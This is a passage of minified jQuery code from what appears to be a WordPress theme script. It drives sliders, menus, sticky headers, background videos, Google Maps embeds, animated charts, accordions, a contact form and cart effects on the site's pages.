function(){B.resize()})}});a.animate({opacity:1},800)})})},resize:function(){d(".carousel-items").each(function(){var a=d(this),c=parseInt(a.parents(".carousel-container").data("columns"),10);500>d(window).width()?c=1:800>d(window).width()&&(c=2);a.trigger("configuration",{items:{height:a.find("> div:first").outerHeight(),width:a.find("> div:first").width(),visible:{min:1,max:c},scroll:{items:c}}})})}},E={init:function(){d(".main_menu li").hoverIntent({over:function(){d(this).addClass("hover")},out:function(){d(this).removeClass("hover")},
timeout:200});d(".main_menu > li > .sub-menu").each(function(){var a=d(this),c=a.parent().offset().left;a.parent().offset();var e=d(window).outerWidth(),f=0;if(a.hasClass("brad-mega-menu")){var e=d(this).parents("#main_navigation_container").width(),m=d(this).parents("#main_navigation_container").offset().left;a.css({left:"-"+Math.ceil(c-m)+"px",width:e+"px"});a.css("display","block");d("> li",a).each(function(){d(this).outerHeight()>f&&(f=d(this).outerHeight())});d("> li",a).css("height",f+"px");
a.css("display","none")}else c+210>e?a.addClass("offset-left"):a.removeClass("offset-left"),c+420>e?a.addClass("offset-left-level3"):a.removeClass("offset-left-level3")})},resize:function(){d(window).on("debouncedresize",function(){E.init()})}};d(document).ready(function(a){function d(){a("body").removeClass("expanded")}function e(){return 1E3>=a(window).width()?65:parseInt(a("#header").attr("data-height"))}function p(a){a=a.find(".item.active > .image");if("yes"==a.data("kenburn")){var h=a.data("kbstart"),
d=a.data("kbend"),C=a.data("kbzoom-start"),c=a.data("kbzoom-end"),e=a.data("kb-duration");void 0==C&&(C=100);void 0==c&&(c=100);C/=100;c/=100;a.css({"background-position":h,scale:C});C!=c?a.transition({"background-position":d,scale:c},e,"ease"):a.transition({"background-position":d},e,"ease")}}function H(b){var h=b.parent().outerWidth(),d=b.outerHeight();b.find(".item").each(function(){var b=a(this),c=b.hasClass("active");c||b.addClass("active");if(0<b.find("video").length){var e=d+20,f=b.attr("data-video-ratio"),
k=b.find("video").width(),g=b.find("video").height(),k=Math.floor(k/g),g=h/e;if("undefined"==typeof f||""!=f)k="4:3"==f?Math.floor(4/3):Math.floor(16/9);g<k?(a(" video , .mejs-overlay , .mejs-container, object",b).width(h*k).height(e),a(" video , .mejs-overlay , .mejs-container, object",b).css({top:0,left:-(e*k-h)/2,height:e})):(a(" video , .mejs-overlay , .mejs-container, object",b).width(h).height(h/k),a(" video , .mejs-overlay , .mejs-container, object",b).css({top:-(h/k-e)/2,left:0,height:h/k}))}c||
b.removeClass("active")})}function n(b){b.outerWidth();var h=b.outerHeight(),h=b.attr("data-rs-height");"yes"==b.attr("data-fullheight")?(h=a(window).height(),b.hasClass("header-slider-yes")&&"solid"==t&&(h=Math.floor(a(window).height()-(e()+(0>=a("#top_bar").length?0:800>=a(window)?a("#top_bar").height():35))))):h="yes"==h?1300>=a(window).width()&&1E3<a(window).width()?.8*b.attr("data-height"):1E3>=a(window).width()&&768<a(window).width()?.7*b.attr("data-height"):1*b.attr("data-height"):b.attr("data-height");
b.css({height:h+"px"});b.parent().css({height:h+"px"});b.find(".carousel-inner > .item , .carousel-inner").css({height:h+"px"})}function w(){m||jQuery(".parallax-section-yes").parallax("50%",.4)}function l(){var b=a("#titlebar"),h=b.attr("data-height");1300>=a(window).width()&&1E3<a(window).width()?h*=.8:1E3>=a(window).width()?h*=.7:500>a(window).width()&&(h*=.6);b.find(" > .titlebar-wrapper").css({height:h+"px","min-height":h+"px"})}function I(){a(".section.section-bgtype-video").each(function(){var b=
a(this),h=b.width(),d=b.outerHeight()+20,c=b.find("video").width(),e=b.find("video").height(),c=c/e;0<a("#boxed_layout").length&&(h=a("#boxed_layout").outerWidth());e=h/d;void 0!=b.data("video-ratio")&&""!=b.data("video-ratio")&&(c="4:3"==b.data("video-ratio")?4/3:16/9);b.hasClass("section-height-video")?b.animate({height:videoHeight},400):e<c?(a(" video , .mejs-overlay , .mejs-container, object",b).width(h*c).height(d),a(" video , .mejs-overlay , .mejs-container, object",b).css({top:0,left:-(d*c-
h)/2,height:d})):(a(" video , .mejs-overlay , .mejs-container, object",b).width(h).height(h/c),a(" video , .mejs-overlay , .mejs-container, object",b).css({top:-(h/c-d)/2,left:0,height:h/c}))})}function r(){var b=a(".portfolio-tabs.portfolio-tabs-blackbox");1180<a(window).width()?b.css({"margin-left":-b.offset().left+"px",width:a(window).width()+"px","max-width":a(window).width()+"px"}):b.css({"margin-left":0,width:"100%"})}function N(){a(".google_map").each(function(b,d){var c=a(this).attr("id"),
e=a(this),f=e.data("zoom"),g=e.data("scrollwheel"),l=e.data("maptype-control"),k=e.data("marker"),m=e.data("markerimage");e.data("infowindow");var n=e.data("style"),p=e.data("color"),r=e.data("custom-info"),t=e.data("streetview"),D=e.data("maptype"),v=e.data("pancontrol"),w=e.data("zoomcontrol"),z=e.data("zoomsize"),u=e.data("lat"),x=e.data("lon"),A=e.data("info-bgcolor"),e=e.data("info-color"),y="",B="",y="satellite"===D?google.maps.MapTypeId.SATELLITE:"terrain"===D?google.maps.MapTypeId.TERRAIN:
"hybrid"===D?google.maps.MapTypeId.HYBRID:google.maps.MapTypeId.ROADMAP,B="large"==z?google.maps.ZoomControlStyle.SMALL:google.maps.ZoomControlStyle.LARGE;if(""!=u&&""!=x){var D=new google.maps.LatLng(u,x),f={zoom:parseInt(f,10),scrollwheel:g,streetViewControl:t,mapTypeControl:l,panControl:v,zoomControl:w,center:D,zoomControlOptions:{style:B},mapTypeId:y},q=new google.maps.Map(d,f),f=[];if("yes"==k&&"undefined"!=typeof global_mapData)for(k=1;k<=Object.keys(global_mapData[c]).length;k++)g=1==k?D:new google.maps.LatLng(global_mapData[c][k].lat,
global_mapData[c][k].lon),f[k]=""!=global_mapData[c][k].img?new google.maps.Marker({position:g,map:q,icon:global_mapData[c][k].img,optimized:!1,infoWindowIndex:k}):""!=m?new google.maps.Marker({position:g,map:q,icon:m,optimized:!1,infoWindowIndex:k}):new google.maps.Marker({map:q,position:g,infoWindowIndex:k}),""!=global_mapData[c][k].desc&&(g=global_mapData[c][k].desc,"yes"==r?(l=document.createElement("div"),l.className="brad-info-box",l.style.cssText="background-color:"+A+";color:"+e+";",l.innerHTML=
g,g={content:l,disableAutoPan:!1,maxWidth:150,pixelOffset:new google.maps.Size(-125,10),zIndex:null,boxStyle:{background:"none",opacity:1,width:"250px"},closeBoxMargin:"2px 2px 2px 2px",closeBoxURL:"http://www.google.com/intl/en_us/mapfiles/close.gif",infoBoxClearance:new google.maps.Size(1,1)},f[k].infowindow=new InfoBox(g),f[k].infowindow.open(q,f[k]),"no"==global_mapData[c][k].visible&&f[k].infowindow.setVisible(!1),google.maps.event.addListener(f[k],"click",function(){this.infowindow.getVisible()?
this.infowindow.setVisible(!1):this.infowindow.setVisible(!0)})):(f[k].infowindow=new google.maps.InfoWindow({content:g}),"no"!=global_mapData[c][k].visible&&f[k].infowindow.open(q,f[k]),google.maps.event.addListener(f[k],"click",function(){this.infowindow.open(q,this)})));"style1"==n?(c=[{featureType:"all",elementType:"all",stylers:[{saturation:-100}]}],q.setOptions({styles:c})):"style2"==n?(c=[{stylers:[{hue:"#003bff"},{invert_lightness:!0},{lightness:10},{gamma:.91},{saturation:-60}]},{featureType:"road.local",
elementType:"labels",stylers:[{visibility:"off"}]},{featureType:"landscape",stylers:[{visibility:"simplified"}]},{featureType:"poi",stylers:[{visibility:"off"}]},{featureType:"road",stylers:[{saturation:-65}]},{featureType:"water",stylers:[{saturation:-50},{lightness:-25}]},{featureType:"road",stylers:[{gamma:.9}]}],q.setOptions({styles:c})):"style3"==n&&""!=p&&(c=[{featureType:"all",elementType:"all",stylers:[{hue:p},{saturation:-20}]}],q.setOptions({styles:c}))}})}function y(){a(".double-section").each(function(){var b=
a(this),c=b.find(".section-container"),d=0;c.css("height","auto");800<a(window).width()&&b.imagesLoaded(function(){c.each(function(){var b=a(this);b.outerHeight()>d&&(d=b.outerHeight())});c.each(function(b,c){if(a(this).hasClass("alignv-center-yes")){var e=a(this).outerHeight();a(" > .inner-content",a(this)).css({"margin-top":(d-e)/2+"px"})}});c.css("height",d+"px")})})}function g(){!a(".widget_shopping_cart .widget_shopping_cart_content .cart_list .empty").length&&0<a(".widget_shopping_cart .widget_shopping_cart_content .cart_list").length&&
a("body").addClass("show-cart-container")}var t=a("body").hasClass("transparent-header")?"transparent":"solid";E.init();E.resize();u.init();jQuery(".main_menu li , #side_menu li  , #mobile_navigation .mobile_menu li").each(function(){jQuery(this).hasClass("current-menu-item")?jQuery(this).children("a").removeClass("external"):jQuery(this).children("a").addClass("external")});jQuery("body").hasClass("home")?(jQuery("#main_menu > li:first-child").addClass("active"),jQuery(" #mobile_navigation .mobile_menu > li:first-child").addClass("active"),
jQuery(" #side_menu > li:first-child").addClass("active"),a("#logo a").click(function(b){a(window).scrollTo({top:0},750,{easing:"easeInOutQuart",offset:0,axis:"y"});b.preventDefault()})):jQuery(".main_menu > li").each(function(b,c){(a(this).hasClass("current-menu-ancestor")||a(this).hasClass("current-menu-item")||a(this).hasClass("current-menu-parent"))&&a(this).addClass("active")});jQuery("#side_menu li").each(function(){0<a(this).find("> .sub-menu").length&&a(this).hoverIntent({over:function(){a(this).find("> .sub-menu").slideUp()},
out:function(){a(this).find("> .sub-menu").slideDown()}})});jQuery("#main_menu, #side_menu").onePageNav({currentClass:"active",filter:":not(.external)",easing:"easeInOutQuart"});jQuery("#mobile_navigation .mobile_menu").onePageNav({currentClass:"active",filter:":not(.external)",easing:"easeInOutQuart",begin:function(){d()}});a(".toggle-menu").click(function(b){b.preventDefault();a("body").toggleClass("expanded")});a("#close-mobile-menu").click(function(b){b.preventDefault();a("body").removeClass("expanded")});
a(window).on("debouncedresize",function(){1E3<a(window).width()&&d()});a(".side-navigation-mobile .current-page").html(a(".side-navigation-mobile .current_page_item > a").html());a(".side-navigation-mobile .current-page").live("click",function(b){b.preventDefault();a(".side-navigation-mobile").toggleClass("clicked")});var t=a("body").hasClass("transparent-header")?"transparent":"solid",x=a("#header_wrapper").offset().top,A=a("#header").outerHeight(),F=1==a("#header").data("auto-offset")?x+(A-a("#header").data("shrinked-height")):
x+parseInt(a("#header").data("offset")),J=x+A+parseInt(a("#header").data("second-nav-offset")),e=a("#header").data("height");if(!m){var K;a(window).scroll(function(){var b=a(window).scrollTop();if(a("#header").hasClass("sticky-nav"))if(b>x?(a("#header").addClass("stuck"),a("#header").parent().css("height",A+"px")):a("#header").removeClass("stuck"),b>F&&!a("#header").hasClass("shrinked"))a("#header").addClass("shrinked"),"transparent"==t&&a("#header_wrapper").removeClass("transparent-header");else{if(b<
F||b==F)a("#header").removeClass("shrinked"),"transparent"==t&&a("#header_wrapper").addClass("transparent-header")}else a("#header").hasClass("second-nav")&&(b>J&&!a("#header").hasClass("to-stuck")?(a("#header").addClass("to-stuck shrinked"),a("#header").parent().css("height",A+"px"),clearTimeout(K),K=setTimeout(function(){a("#header").addClass("stucked");"transparent"==t&&a("#header_wrapper").removeClass("transparent-header")},100)):b<J&&a("#header").hasClass("to-stuck")&&(a("#header").removeClass("stucked shrinked to-stuck"),
"transparent"==t&&a("#header_wrapper").addClass("transparent-header")))})}a("#header").hasClass("sticky-nav");a(".go-top").live("click",function(b){b.preventDefault();a(window).scrollTo({top:0},750,{easing:"easeInOutQuart",offset:0,axis:"y"})});0<a(".brad-slider").length&&a(".brad-slider").each(function(){var b=a(this),c=b.find(".carousel-inner .item:first-child").attr("data-header-scheme"),d=b.find(".carousel-inner .item:first-child").attr("data-slider-scheme");m&&b.addClass("parallax-disabled");
a("body").removeClass("header-scheme-light header-scheme-dark").addClass(c);a("#header_wrapper").removeClass("header-scheme-light header-scheme-dark").addClass(c);b.removeClass("color-dark color-light").addClass(d);b.imagesLoaded(function(){0<b.find("video").length&&a("video",b).mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1});n(b);H(b);a(".carousel-preloader",b).fadeOut();b.find(".carousel-inner .item:first-child").addClass("active");
a(".carousel-indicators > li:first-child",b).addClass("active");b.carousel({pause:!1});b.find(".carousel-indicators , .carousel-control").animate({opacity:1},400);b.addClass("load-animation");p(b)});b.on("slide.bs.carousel",function(a){b.removeClass("load-animation")});b.on("slid.bs.carousel",function(a){b.addClass("load-animation");p(b)});"yes"==b.attr("data-swipe")&&b.swipe({swipeLeft:function(a,c,d,e,h){b.carousel("next")},swipeRight:function(a,c,d,e,h){b.carousel("prev")},allowPageScroll:"vertical",
threshold:75});m||skrollr.init({edgeStrategy:"set",smoothScrolling:!0,forceHeight:!1}).refresh();a(window).on("debouncedresize",function(){n(b);H(b)})});w();m?a(".counter-title").each(function(){var b=a(this).find("> span > span"),c=b.data("percentage");b.countTo({from:0,to:c,speed:900})},{triggerOnce:!0,offset:"100%"}):a(".counter-title").each(function(){a(this).waypoint(function(){var b=a(this).find("> span > span"),c=b.data("percentage");b.countTo({from:0,to:c,speed:900})},{triggerOnce:!0,offset:"100%"})});
"yes"==a("#titlebar").attr("data-rs-height")&&(l(),a(window).on("debouncedresize",l));a(".animate-when-visible:not(.portfolio-items)").each(function(){var b=a(this),c=""!==a(this).data("animation-effect")?a(this).data("animation-effect"):"fadeIn",d=isNaN(a(this).data("animation-delay"))?0:a(this).data("animation-delay");m?b.addClass(c).addClass("start-animation"):b.waypoint(function(a){setTimeout(function(){b.addClass(c).addClass("start-animation")},d)},{offset:"80%",triggerOnce:!0})});a(".animate-when-visible.portfolio-items").each(function(){var b=
a(this),c=""!==a(this).data("animation-effect")?a(this).data("animation-effect"):"fadeIn",d=isNaN(a(this).data("animation-delay"))?-1:a(this).data("animation-delay"),e=a(this).find(" > .portfolio-item > .inner-content");b.imagesLoaded(function(){b.waypoint(function(b){e.each(function(b){var e=a(this);setTimeout(function(){e.addClass(c).addClass("start-animation")},b*d)})},{offset:"80%",triggerOnce:!0})})});a(".chart-shortcode").each(function(b,c){c=a(this);a(this).easyPieChart({animate:1E3,lineCap:"square",
lineWidth:c.attr("data-linewidth"),size:c.attr("data-size"),barColor:c.attr("data-barcolor"),trackColor:c.attr("data-trackcolor"),scaleColor:"transparent"})});a(".chart-shortcode").each(function(){var b=a(this);setTimeout(function(){b.waypoint(function(b){a(this).hasClass("animated")||(a(this).addClass("animated"),b=parseInt(a(this).attr("data-animatepercent"),10),a(this).data("easyPieChart").update(b))},{offset:"bottom-in-view",triggerOnce:!0})},100)});a(".progress").each(function(){a(this).waypoint(function(b){b=
a(this);var c=b.find(".bar").attr("data-value");b.hasClass("animated")||(b.addClass("animated"),b.parent().find(".bar-text").animate({opacity:1},300),b.find(".bar").animate({width:c+"%"},600,"easeInOutQuart"))},{offset:"80%",triggerOnce:!0})});var L=a("#header-search-button > a"),z=a("#header-search-panel");a("#header-search");z.find('input[type="text"]');var O=z.find(".close-icon");L.click(function(b){b.preventDefault();b=a(this);b.hasClass("active")?(b.removeClass("active"),z.fadeOut()):(z.fadeIn(),
b.addClass("active"))});O.click(function(){L.removeClass("active");z.fadeOut()});0<a(".section.section-bgtype-video").length&&(I(),a(".section.section-bgtype-video").css("visibility","visible"),a(".section.section-bgtype-video > video").mediaelementplayer({enableKeyboard:!1,iPadUseNativeControls:!1,pauseOtherPlayers:!1,iPhoneUseNativeControls:!1,AndroidUseNativeControls:!1}),a(window).on("debouncedresize",function(){I()}));a(".row-fluid.style2:not(.portfolio-items)").fancyBorder();a(".row-fluid.style3:not(.portfolio-items)").fancyBorder();
a('.video:not(".floated-video")').fitVids();0<a(".portfolio-tabs.portfolio-tabs-blackbox").length&&(r(),a(window).on("debouncedresize",function(){r()}));a(".tooltips , .tooltext").each(function(){var b=""!=a(this).data("align")?a(this).data("align"):"top";a(this).find('a[rel="tooltip"]').tooltip({placement:b,animation:!0})});a("#topbar .social-icons a").tooltip({placement:"bottom",animation:!0});a("#copyright .social-icons a").tooltip({placement:"top"});if(a.fn.bxSlider){var M=[],G=0;a('.flexible-slider:not(".floated-slideshow")').each(function(){var b=
a(this),c=""!=b.data("effect")?b.data("effect"):"fade",d=!1,e=!0,f=!0;"no"==b.data("navigation")&&(f=!1);"no"==b.data("pagination")&&(e=!1);"yes"==b.data("autoplay")&&(d=!0);M[G]=b.bxSlider({mode:c,easing:"easeInOutQuart",autoHidePager:!0,adaptiveHeight:!0,controls:f,auto:d,pager:e,prevText:"",nextText:""});G++});a(".icon-tabs-container").each(function(){var b=a(this),c="yes"==b.data("autoplay")?!0:!1,d=b.data("interval"),e="undefined"!=b.data("effect")?b.data("effect"):"fade";b.find(".icon-tabs").bxSlider({mode:e,
easing:"easeInOutQuart",controls:!1,adaptiveHeight:!0,touchEnabled:!1,auto:c,pause:d,autoHidePager:!0,pager:!0,pagerCustom:b.find(".icons-tabs-nav"),onSliderLoad:function(){b.animate({opacity:1},300);for(var a=0;a<G;a++)M[a].reloadSlider();w()}})});a(".bx-carousel-container").each(function(){var b=a(this),c=b.find(".carousel-next"),d=b.find(".carousel-prev"),e="yes"==b.data("navigation")?!0:!1,f="yes"==b.data("pagination")?!0:!1,g="yes"==b.data("autoplay")?!0:!1,l=isNaN(b.data("speed"))?4E3:b.data("speed"),
k="undefined"!=b.data("effect")?b.data("effect"):"fade",n=m?!1:!0,p=b.find(".bx-fake-slider").bxSlider({mode:k,easing:"easeInOutQuart",controls:e,adaptiveHeight:n,auto:g,pager:f,pause:l,autoHidePager:!0,pagerSelector:b.find(".carousel-pagination"),prevSelector:d,prevText:"",nextSelector:c,nextText:"",onSliderLoad:function(){b.animate({opacity:1},300);w()}});m||b.find("blockquote").swipe({swipeLeft:function(a,b,c,d,e){p.goToNextSlide()},swipeRight:function(a,b,c,d,e){p.goToPrevSlide()},threshold:20})})}0<
a(".testimonials-grid.masonry-yes").length&&(a(".testimonials-grid.masonry-yes").each(function(b,c){var d=a(this);d.imagesLoaded(function(){d.isotope({itemSelector:".testimonial-item",resizable:!0,layoutMode:"masonry",animationEngine:"best-available",animationOptions:{duration:200,easing:"easeInOutQuad",queue:!1}});d.animate({opacity:1},"fast")})}),a(window).on("debouncedresize",function(){a(".testimonials-grid.masonry-yes").isotope("layout")}));0<a(".google_map").length&&google.maps.event.addDomListener(window,
"load",N);f.init();y();a(window).on("debouncedresize",function(){y()});0<a(".contact-form").length&&a(".contact-form").each(function(){var b=a(this),c=b.find("textarea, select, input[type=text] , input[type=email] , input[type=hidden]"),d=b.find("textarea, select, input[type=text] , input[type=email]"),e=b.find("input[type=submit]");b.submit(function(f){f.preventDefault();var g=!1;d.each(function(){var b=a(this),c=b.attr("class"),d=b.val();c&&c.match("required")&&""===d&&(b.removeClass("valid error").addClass("error"),
g=!0)});if(0==g){var l={action:"brad_send_mail",nonce:main.contactNonce,fields:{}};c.each(function(){var b=a(this);l.fields[b.attr("name")]=b.val()});e.attr("disabled","disabled");a.ajax({type:"POST",dataType:"json",url:main.ajaxurl,data:l,success:function(d){d.success?(a(".alert-success",b).removeClass("hidden"),a(".alert-error",b).addClass("hidden"),b.position().top-80<a(window).scrollTop()&&a("html, body").animate({scrollTop:b.offset().top-80},300),c.val("").removeClass("valid error"),main.contactNonce=
d.nonce,e.removeAttr("disabled")):(a(".alert-error",b).removeClass("hidden"),a(".alert-success",b).addClass("hidden"),b.position().top-80<a(window).scrollTop()&&a("html, body").animate({scrollTop:b.offset().top-80},300),main.contactNonce=d.nonce,e.removeAttr("disabled"),c.removeClass("valid error"))}})}})});B.init();0<a(".post-share").length&&(a(".post-share").hoverIntent({over:function(){a(this).addClass("hover")},out:function(){a(this).removeClass("hover")},timeout:200}),a(".facebook-share , .twitter-share , .reddit-share , .google-share , .linkedin-share , .pinterest-share").on("click",
function(){window.open(a(this).attr("href"),"facebookWindow","height=380,width=660,resizable=0,toolbar=0,menubar=0,status=0,location=0,scrollbars=0");return!1}),a(".post-share").animate({opacity:1}));a(".accordions").each(function(){var b=a(this).data("active-tab");a(this).find(".accordion:nth-child("+b+")").find("> .accordion-inner").stop().show().stop().prev().addClass("active")});a(".accordion .accordion-title > a").click(function(){a(this).parent().next().is(":hidden")&&(a(this).parent().parent().parent().find(".accordion-title").removeClass("active").next().slideUp(200),
a(this).parent().toggleClass("active").next().slideDown(200),y());return!1});a(".toggle .toggle-title").hasClass("active")&&a(".toggle .toggle-title.active").closest(".toggle").find(".toggle-inner").show();a(".toggle .toggle-title").click(function(b){b.preventDefault();a(this).hasClass("active")?a(this).removeClass("active").closest(".toggle").find(".toggle-inner").slideUp(200):a(this).addClass("active").closest(".toggle").find(".toggle-inner").slideDown(200);y()});a(".alert .close").click(function(){a(this).parent().animate({opacity:"0"},
300).slideUp(300);return!1});a(".tabset").tabset();a(".cart-container").hoverIntent({over:function(){a(this).addClass("hover")},out:function(){a(this).removeClass("hover")},timeout:200});setTimeout(g,550);setTimeout(g,650);setTimeout(g,950);a("body").bind("added_to_cart",g);a("a.add_to_cart_button").click(function(b){var c=a(this);c.parent().parent().parent().parent().removeClass("in-cart-yes").addClass("loading-yes");setTimeout(function(){c.parent().parent().parent().parent().removeClass("loading-yes").addClass("added-to-cart");
setTimeout(function(){c.parent().parent().parent().parent().removeClass("added-to-cart").addClass("in-cart-yes")},2E3)},2E3)})});d(window).load(function(){e.init()})})(jQuery);